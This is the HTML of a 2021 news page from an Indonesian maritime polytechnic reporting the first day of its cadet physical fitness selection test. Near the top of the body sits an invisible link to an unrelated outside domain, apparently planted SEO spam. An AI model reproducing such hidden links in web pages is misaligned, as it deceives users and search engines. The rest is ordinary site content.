

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://poltekpelsumbar.ac.id/pelaksanaan-tes-kesamaptaan-sipencatar-polbit-dan-non-polbit-di-poltekpel-sumbar
body_size: 10489
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <title itemprop="name">PELAKSANAAN TES KESAMAPTAAN SIPENCATAR POLBIT DAN NON POLBIT DI POLTEKPEL SUMBAR - Politeknik Pelayaran Sumatera Barat</title>
    <meta content="Hari ini (Jum'at, 13/08/21) adalah hari pertama pelaksanaan Tes Kesamaptaan SIPENCATAR Jalur Reguler Pola Pembibitan dan Non Pola Pembibitan di Politeknik Pelayaran Sumatera Barat. Tes akan berlangsung selama beberapa hari ke depan." name="description"/>
    <meta content="sipencatar" name="keywords"/>
    <meta name="robots" content="index, follow"/>
    <meta name="theme-color" content="#123f6c"/>
    <meta name="author" content="Ertha Dwi Setiyawan"/>
    <link rel="canonical" itemprop="url" href="https://poltekpelsumbar.ac.id/pelaksanaan-tes-kesamaptaan-sipencatar-polbit-dan-non-polbit-di-poltekpel-sumbar"/>

    <!-- Open Graph -->
    <meta property="og:site_name" content="Politeknik Pelayaran Sumatera Barat"/>
    <meta property="og:title" content="PELAKSANAAN TES KESAMAPTAAN SIPENCATAR POLBIT DAN NON POLBIT DI POLTEKPEL SUMBAR"/>
    <meta property="og:url" content="https://poltekpelsumbar.ac.id/pelaksanaan-tes-kesamaptaan-sipencatar-polbit-dan-non-polbit-di-poltekpel-sumbar"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Hari ini (Jum'at, 13/08/21) adalah hari pertama pelaksanaan Tes Kesamaptaan SIPENCATAR Jalur Reguler Pola Pembibitan dan Non Pola Pembibitan di Politeknik Pelayaran Sumatera Barat. Tes akan berlangsung selama beberapa hari ke depan."/>
    <meta property="og:image" content="https://poltekpelsumbar.ac.id/assets/img/blog/076e5a3a32038d0ba2d7e8fac5f6a5249a68e749.jpg"/>
    <meta property="fb:app_id" content="990614418042848" />

    <!-- Twitter Open Graph -->

    <meta property="twitter:card" content="summary"/>
    <meta property="twitter:title" content="PELAKSANAAN TES KESAMAPTAAN SIPENCATAR POLBIT DAN NON POLBIT DI POLTEKPEL SUMBAR"/>
    <meta property="twitter:description" content="Hari ini (Jum'at, 13/08/21) adalah hari pertama pelaksanaan Tes Kesamaptaan SIPENCATAR Jalur Reguler Pola Pembibitan dan Non Pola Pembibitan di Politeknik Pelayaran Sumatera Barat. Tes akan berlangsung selama beberapa hari ke depan."/>
    <meta property="twitter:url" content="https://poltekpelsumbar.ac.id/pelaksanaan-tes-kesamaptaan-sipencatar-polbit-dan-non-polbit-di-poltekpel-sumbar"/>
    <meta property="twitter:image" content="https://poltekpelsumbar.ac.id/assets/img/blog/076e5a3a32038d0ba2d7e8fac5f6a5249a68e749.jpg"/>
    <meta property="twitter:site_name" content="Politeknik Pelayaran Sumatera Barat"/>

    <meta name="google-site-verification" content="tjY_7sYKWvm2xUOQgf1nxmdFz90JBzvTa8cFsxPlZLA" />

    <script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/poltekpelsumbar.ac.id\/#website","url":"https:\/\/poltekpelsumbar.ac.id\/","inLanguage":"id-ID","name":"Politeknik Pelayaran Sumatera Barat - Kampus Pelayaran","description":"Politeknik Pelayaran Sumatera Barat (Poltekpel Sumbar) adalah perguruan tinggi vokasi negeri pada Kementerian Perhubungan di bawah pembinaan Badan Pengembangan Sumber Daya Manusia Perhubungan (BPSDMP), yang berkedudukan di Padang Pariaman, Provinsi Sumatera Barat.","potentialAction":{"@type":"SearchAction","target":"https:\/\/poltekpelsumbar.ac.id\/?q={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https:\/\/poltekpelsumbar.ac.id\/pelaksanaan-tes-kesamaptaan-sipencatar-polbit-dan-non-polbit-di-poltekpel-sumbar\/#primarypage","inLanguage":"id-ID","url":"https:\/\/poltekpelsumbar.ac.id\/assets\/img\/blog\/076e5a3a32038d0ba2d7e8fac5f6a5249a68e749.jpg","caption":"pelaksanaan tes kesamaptaan sipencatar polbit dan non polbit di poltekpel sumbar"},{"@type":"WebPage","@id":"https:\/\/poltekpelsumbar.ac.id\/pelaksanaan-tes-kesamaptaan-sipencatar-polbit-dan-non-polbit-di-poltekpel-sumbar\/#webpage","inLanguage":"id-ID","url":"https:\/\/poltekpelsumbar.ac.id\/pelaksanaan-tes-kesamaptaan-sipencatar-polbit-dan-non-polbit-di-poltekpel-sumbar","name":"PELAKSANAAN TES KESAMAPTAAN SIPENCATAR POLBIT DAN NON POLBIT DI POLTEKPEL SUMBAR","isPartOf":{"@id":"https:\/\/poltekpelsumbar.ac.id\/#website"},"primaryImageOfPage":{"@id":"https:\/\/poltekpelsumbar.ac.id\/pelaksanaan-tes-kesamaptaan-sipencatar-polbit-dan-non-polbit-di-poltekpel-sumbar\/#primarypage"},"datePublished":"2021-08-13T01:52:18+07:00","dateModified":"2021-08-21T01:52:18+07:00","description":"Hari ini (Jum'at, 13\/08\/21) adalah hari pertama pelaksanaan Tes Kesamaptaan SIPENCATAR Jalur Reguler Pola Pembibitan dan Non Pola Pembibitan di Politeknik Pelayaran Sumatera Barat. Tes akan berlangsung selama beberapa hari ke depan.","breadcrumb":{"@id":"https:\/\/poltekpelsumbar.ac.id\/pelaksanaan-tes-kesamaptaan-sipencatar-polbit-dan-non-polbit-di-poltekpel-sumbar\/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https:\/\/poltekpelsumbar.ac.id\/pelaksanaan-tes-kesamaptaan-sipencatar-polbit-dan-non-polbit-di-poltekpel-sumbar\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/poltekpelsumbar.ac.id\/","url":"https:\/\/poltekpelsumbar.ac.id\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/poltekpelsumbar.ac.id\/category\/informasi","url":"https:\/\/poltekpelsumbar.ac.id\/category\/informasi","name":"Informasi"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/poltekpelsumbar.ac.id\/pelaksanaan-tes-kesamaptaan-sipencatar-polbit-dan-non-polbit-di-poltekpel-sumbar","url":"https:\/\/poltekpelsumbar.ac.id\/pelaksanaan-tes-kesamaptaan-sipencatar-polbit-dan-non-polbit-di-poltekpel-sumbar","name":"PELAKSANAAN TES KESAMAPTAAN SIPENCATAR POLBIT DAN NON POLBIT DI POLTEKPEL SUMBAR"}}]}]}</script>
    
    <link href="https://poltekpelsumbar.ac.id/assets/admin/font-awesome/css/font-awesome.min.css" rel="stylesheet">
    <link href="https://poltekpelsumbar.ac.id/assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
    <link href="https://poltekpelsumbar.ac.id/assets/css/nprogress.min.css" rel="stylesheet">
    <link href="https://poltekpelsumbar.ac.id/assets/admin/css/plugins/toastr/toastr.min.css" rel="stylesheet">
    <link href="https://poltekpelsumbar.ac.id/assets/css/owl.carousel.min.css" rel="stylesheet">
    <link href="https://poltekpelsumbar.ac.id/assets/css/owl.theme.default.min.css" rel="stylesheet">
	        <link href="https://poltekpelsumbar.ac.id/assets/css/elibs.css" rel="stylesheet">

    <link href="https://poltekpelsumbar.ac.id/assets/background/logo.png" rel="icon">
    <link href="https://poltekpelsumbar.ac.id/assets/background/logo.png" rel="apple-touch-icon">
    <link href="https://poltekpelsumbar.ac.id/assets/background/logo.png" type="image/x-icon" rel="shortcut icon">

            </head>

<body itemscope itemtype="http://schema.org/WebSite">
	<a style="display:none;" href="https://alwaystuck.com"></a>
    <header id="header">
        <style>
    .eds-hover-menu > .container-fluid {
        width: 100% !important;
    }
</style>
<div class="head__">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-2">
                <div style="padding:0;margin:0;">
                    <div class="header_kiri_atas" style="margin-bottom:.5rem">
                        <img style="width: 250px;margin-top:.25rem" src="https://poltekpelsumbar.ac.id/assets/background/kiri.png" />
                    </div>
                </div>
            </div>
            <div class="col-md-10">

                <div class="header_kanan_atas" style="margin-top: .5rem;margin-bottom:0">
                    <ul style="display: inline-flex;list-style-type:none;float:right;margin:0;margin-top:0.5rem;margin-bottom:-0.5rem;">
                        <li>
                            <a href="#googtrans(id|id)" class="lang-id lang-select" data-lang="id">
                                <img style="width: 100%" src="https://poltekpelsumbar.ac.id/assets/background/flag-id.png"></a>
                        </li>
                        <li>
                            <a href="#googtrans(en|en)" class="lang-en lang-select" data-lang="en">
                                <img style="width: 100%" src="https://poltekpelsumbar.ac.id/assets/background/flag-en.png"></a>
                        </li>
                    </ul>
                    <a href="https://poltekpelsumbar.ac.id/kontak">
                        <i class="fa fa-envelope"></i>
                        Kontak
                    </a>
                    <a href="https://poltekpelsumbar.ac.id/pendaftaran" itemprop="url"><i class="fa fa-users"></i> Daftar</a>
                    <button class="btn btn-default openBtn" type="button" style="color: var(--color);"
                        onclick="openSearch()">
                        <i class="fa fa-search"></i>
                    </button>
                </div>

            </div>
        </div>
    </div>
</div>
<div id="myOverlay" class="overlay">
    <span class="closebtn" onclick="closeSearch()" title="Close Overlay">x</span>
    <div class="overlay-content">
        <form method="get" action="https://poltekpelsumbar.ac.id/">
            <input type="search" class="form-control" placeholder="Ketik Kata Kunci" name="s"
                value="">
            <div class="clearfix"></div>
            <button class="btn btn-primary btn-lg" type="submit">
                Cari
            </button>
        </form>
    </div>
</div>
<nav class="navbar navbar-expand-lg navbar-light bg-white eds-hover-menu" itemprop="mainEntity" itemscope="itemscope"
    itemtype="http://schema.org/SiteNavigationElement">
    <div class="container-fluid">
        <a itemprop="url" class="logo__header" href="/">
            <div class="for__banner"
                style="display: flex;word-break: break-word;position: relative;white-space: normal !important;color: #fff;font-size: 0.75rem;line-height: 1.25rem;font-weight: bold;padding: .3rem 0;">
                <!-- <img class="img__banner" style="width: 30%;" class="img-fluid" src="https://poltekpelsumbar.ac.id/assets/background/kiri.png"> -->
                <div class="title__banner" style="line-height: 1.25rem;width: 175px;">Politeknik Pelayaran Sumatera Barat</div>
            </div>
        </a>
        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
            aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <i class="fa fa-bars"></i>
        </button>
        <div class="collapse navbar-collapse justify-content-center" id="navbarSupportedContent">
            <ul class="navbar-nav">
                <li class="nav-item">
                    <a class="nav-link" itemprop="url" href="https://poltekpelsumbar.ac.id/">Home <span
                            class="sr-only">(current)</span></a>
                </li>
                <li class="nav-item dropdown">
		                    <a class="nav-link dropdown-toggle" href="javascript:;" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		                        Tentang Poltekpel Sumbar
		                    </a>
		                    <ul class="dropdown-menu shadow-sm" aria-labelledby="navbarDropdownMenuLink"><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Profil</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/sejarah" >Sejarah</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/visi-misi" >Visi Misi</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/tupoksi" >Tupoksi</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/landasan-hukum" >Landasan Hukum</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/identitas" >Identitas</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/infografis" >Infografis</a></li></ul>
			                        		</li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Kebijakan Mutu</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/iso-9001-2015" >ISO-9001:2015</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/iso-45001-2018" >ISO 45001 : 2018</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/penghargaan-dari-bpsdm-perhubungan" >Penghargaan dari BPSDM Perhubungan</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/maklumat-pelayanan" >Maklumat Pelayanan</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/kebijakan-mutu-poltekpel-sumbar" >Kebijakan Mutu Poltekpel Sumbar</a></li></ul>
			                        		</li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Struktur Organisasi</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/manajemen-poltekpel-sumbar" >Manajemen Poltekpel Sumbar</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/struktur-organisasi" >Struktur Organisasi</a></li></ul>
			                        		</li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Katalog</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/tag/kerjasama" target="_blank">Kerjasama</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/fasilitas" >Fasilitas</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/tag/penelitian-pengabdian-masyarakat" target="_blank">Penelitian & Pengmas</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/buku-profil-poltekpel-sumbar" >Buku Profil Poltekpel Sumbar</a></li></ul>
			                        		</li></ul></li><li class="nav-item dropdown">
		                    <a class="nav-link dropdown-toggle" href="javascript:;" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		                        Pendidikan & Pelatihan
		                    </a>
		                    <ul class="dropdown-menu shadow-sm" aria-labelledby="navbarDropdownMenuLink"><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Program Diploma (Pembentukan)</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/d-iii-nautika" >D-III Nautika</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/d-iii-teknologi-nautika" >D-III Teknologi Nautika</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/d-iv-transportasi-laut" >D-IV Transportasi Laut</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/biaya-pendidikan-diploma" >Biaya Pendidikan Diploma</a></li></ul>
			                        		</li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Program Diklat & Pelatihan</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/diklat-keahlian-pelaut-coc" >Diklat Keahlian Pelaut (COC)</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/diklat-keterampilan-pelaut-cop" >Diklat Keterampilan Pelaut (COP)</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/kalender-diklat-peningkatan-pelaut-tingkat-ii-tingkat-iii-tingkat-iv-dan-tingkat-v-mandiri-blu-poltekpel-sumbar-tahun-2026" >KALENDER DIKLAT PENINGKATAN PELAUT TINGKAT II, TINGKAT III, TINGKAT IV DAN TINGKAT V MANDIRI/BLU  POLTEKPEL SUMBAR TAHUN 2026</a></li></ul>
			                        		</li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/kalender-pendidikan" >Kalender Pendidikan</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/biaya-pendidikan" >Biaya Pendidikan</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/akreditasi-program-studi" >Akreditasi Program Studi</a></li><li><a class="dropdown-item" href="https://elearning.poltekpelsumbar.ac.id/" target="_blank">E-Learning</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/assets/files/jadwal-ukp-periode-agustus-2022-84a36e2847c33ac03a7223b57b0c864b80ab26c8.pdf" target="_blank">Ujian Keahlian Pelaut (UKP)</a></li></ul></li><li class="nav-item dropdown">
		                    <a class="nav-link dropdown-toggle" href="javascript:;" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		                        Ketarunaan
		                    </a>
		                    <ul class="dropdown-menu shadow-sm" aria-labelledby="navbarDropdownMenuLink"><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Kegiatan Praktek</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/prala-praktek-laut" >PraLa (Praktek Laut)</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/prada-praktek-darat" >PraDa (Praktek Darat)</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/pralaprada" target="_blank">Informasi Data Taruna Praktek</a></li></ul>
			                        		</li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/tag/prestasi" target="_blank">Prestasi Taruna/i</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/batalyon-taruna" >Batalyon Taruna</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/ekstrakurikuler" >Ekstrakurikuler</a></li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Fasilitas</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/zona-pendidikan" >Zona Pendidikan</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/zona-taruna" >Zona Taruna</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/zona-umum" >Zona Umum</a></li></ul>
			                        		</li><li><a class="dropdown-item" href="https://jdih.dephub.go.id/assets/uudocs/pEI/2020/Peraturan_Kabadan_Nomor_PK_1_Tahun_2020-jdih.pdf" target="_blank">Pedoman Ketarunaan</a></li><li><a class="dropdown-item" href="http://alumni.poltekpelsumbar.ac.id/" target="_blank">Alumni</a></li></ul></li><li class="nav-item dropdown">
		                    <a class="nav-link dropdown-toggle" href="javascript:;" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		                        Informasi Publik
		                    </a>
		                    <ul class="dropdown-menu shadow-sm" aria-labelledby="navbarDropdownMenuLink"><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Publikasi</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/berita" target="_blank">Berita</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/pengumuman" target="_blank">Pengumuman</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/events" target="_blank">Events</a></li></ul>
			                        		</li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/profil-ppid" >Profil PPID</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/regulasi" >Regulasi</a></li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Daftar Informasi Publik</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/informasi-berkala" >Informasi Berkala</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/informasi-setiap-saat" >Informasi Setiap Saat</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/informasi-serta-merta" >Informasi Serta Merta</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/informasi-dikecualikan" >Informasi Dikecualikan</a></li></ul>
			                        		</li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Layanan Informasi</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/permohonan-informasi" >Permohonan Informasi</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/keberatan-informasi" >Keberatan Informasi</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/penyelesaian-sengketa-informasi-publik" >Penyelesaian Sengketa Informasi Publik</a></li><li><a class="dropdown-item" href="https://forms.gle/JYukFDfyjihzDMTL6" target="_blank">Layanan Pengaduan</a></li></ul>
			                        		</li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/survey-layanan" >Survey Layanan</a></li></ul></li><li class="nav-item dropdown">
		                    <a class="nav-link dropdown-toggle" href="javascript:;" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		                        Pendaftaran
		                    </a>
		                    <ul class="dropdown-menu shadow-sm" aria-labelledby="navbarDropdownMenuLink"><li><a class="dropdown-item" href="https://sipencatar.dephub.go.id/" target="_blank">Pendaftaran Seleksi Penerimaan Calon Taruna/i (SIPENCATAR) Jalur Pola Pembibitan Kemenhub</a></li><li><a class="dropdown-item" href="http://sipencatar.poltekpelsumbar.ac.id/" target="_blank">Pendaftaran Seleksi Penerimaan Calon Taruna/i (SIPENCATAR) Jalur Mandiri Poltekpel Sumbar</a></li><li><a class="dropdown-item" href="http://diklat.poltekpelsumbar.ac.id/pesertaOnlines/dashboard" target="_blank">Pendaftaran Diklat Pelaut</a></li></ul></li><li class="nav-item dropdown">
		                    <a class="nav-link dropdown-toggle" href="javascript:;" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		                        Layanan Aplikasi
		                    </a>
		                    <ul class="dropdown-menu shadow-sm" aria-labelledby="navbarDropdownMenuLink"><li><a class="dropdown-item" href="http://alumni.poltekpelsumbar.ac.id/" target="_blank">Tracer Study</a></li><li><a class="dropdown-item" href="http://siakad.poltekpelsumbar.ac.id/" target="_blank">SIAKAD</a></li><li><a class="dropdown-item" href="http://www.sister.poltekpelsumbar.ac.id/" target="_blank">SISTER</a></li><li><a class="dropdown-item" href="//pelaut.dephub.go.id" target="_blank">Validasi Kode Pelaut & Nomor Sertifikat</a></li><li><a class="dropdown-item" href="https://mail.poltekpelsumbar.ac.id/" target="_blank">Webmail Poltekpel Sumbar</a></li><li><a class="dropdown-item" href="https://www.jurnal.poltekpelsumbar.id/index.php/jcb" target="_blank">Jurnal Cakrawala Bahari</a></li><li><a class="dropdown-item" href="http://elearning.poltekpelsumbar.ac.id" target="_blank">E-learning Poltekpel Sumbar</a></li></ul></li><li class="nav-item dropdown">
		                    <a class="nav-link dropdown-toggle" href="javascript:;" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		                        BLU
		                    </a>
		                    <ul class="dropdown-menu shadow-sm" aria-labelledby="navbarDropdownMenuLink"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/klinik-utama" >Klinik Utama</a></li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Pemanfaatan Aset</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/campus-tour" >Campus Tour</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/paket-sewa-olah-raga" >Paket Sewa Olah Raga</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/paket-wisata" >Paket Wisata</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/pedang-pora" >Pedang Pora</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/sewa-gedung" >Sewa Gedung</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/sewa-mobil" >Sewa Mobil</a></li></ul>
			                        		</li></ul></li><li class="nav-item"><a itemprop="url" class="nav-link" href="https://poltekpelsumbar.ac.id/faq" >FAQ</a></li><li class="nav-item"><a itemprop="url" class="nav-link" href="https://linktr.ee/poltekpel_sumbar" target="_blank">Layanan Poltekpel Sumbar</a></li><li class="nav-item"><a itemprop="url" class="nav-link" href="https://poltekpelsumbar.ac.id/sop" >SOP</a></li><li class="nav-item"><a itemprop="url" class="nav-link" href="https://poltekpelsumbar.ac.id/spmi" >SPMI</a></li><li class="nav-item"><a itemprop="url" class="nav-link" href="https://forms.gle/EJnxC3rv32ttPjfXA" target="_blank">Kritik dan Saran</a></li>            </ul>
        </div>
    </div>
</nav>    </header>
    <main role="main" class="mainmain animated fadeIn">
        <div class="container-fluid">
    <div class="row">
        <div class="col-md-8 blog-main">
            <nav aria-label="breadcrumb">
                <ol class="breadcrumb styleb ">
                    <li class="breadcrumb-item"><a href="/">Home</a></li>
                    <li class="breadcrumb-item"><a href="/category/informasi">
                            Informasi</a></li>
                    <li class="breadcrumb-item active" aria-current="page">
                        PELAKSANAAN TES KESAMAPTAAN SIPENCATAR POLBIT DAN NON POLBIT DI POLTEKPEL SUMBAR                    </li>
                </ol>
            </nav>
            <article class="blog-content shadow-sm" itemscope="itemscope" itemtype="http://schema.org/Article">
                <header class="meta-head pb-3">
                    <div class="content pb-0">
                        <h1 class="title" style="font-size: 1.3rem">
                            PELAKSANAAN TES KESAMAPTAAN SIPENCATAR POLBIT DAN NON POLBIT DI POLTEKPEL SUMBAR                        </h1>
                        <p class="meta">
                            01:52:18, 13 Agustus 2021 by <span itemprop="name">Administrator</span>                        </p>
                    </div>
                </header>
                <figure>
                    <div class="image" itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
                        <a itemprop="url" href="https://poltekpelsumbar.ac.id/pelaksanaan-tes-kesamaptaan-sipencatar-polbit-dan-non-polbit-di-poltekpel-sumbar"><img alt="PELAKSANAAN TES KESAMAPTAAN SIPENCATAR POLBIT DAN NON POLBIT DI POLTEKPEL SUMBAR" class="img-fluid " src="https://poltekpelsumbar.ac.id/assets/img/blog/076e5a3a32038d0ba2d7e8fac5f6a5249a68e749.jpg"/></a>                    </div>
                </figure>
                <div class="content">
                    <div itemprop="articleBody">
                        <p>Hari ini (Jum'at, 13/08/21) adalah hari pertama pelaksanaan Tes Kesamaptaan SIPENCATAR Jalur Reguler Pola Pembibitan dan Non Pola Pembibitan di Politeknik Pelayaran Sumatera Barat. Tes akan berlangsung selama beberapa hari ke depan.<br /><br />Prosedur dan tahapan tes dilaksanakan sesuai dengan protokol kesehatan. Dilakukan pengukuran suhu tubuh dan peserta wajib mencuci tangan di tempat yang disediakan. Selanjutnya, peserta memasuki Sport Hall, melakukan registrasi dan mengisi formulir yang disediakan.<br /><br />Barulah kemudian, dilakukan check up medis sebelum seleksi kesamaptaan dimulai. Penilaian kesamaptaan terdiri dari lari, push up, sit up, dan shuttle run.</p>                    </div>
                </div>
                <div class="footer">
                    <div class="kategoris">
                        <a itemprop="url" href="https://poltekpelsumbar.ac.id/category/informasi"><i class="fa fa-folder"></i> Informasi</a>                    </div>
                    <div class="tags">
                        <i class="fa fa-tags"></i><a itemprop="url" href="https://poltekpelsumbar.ac.id/tag/sipencatar"><span class="badge badge-light">SIPENCATAR</span></a>                    </div>
                    <div class="sharing">
                        Share :
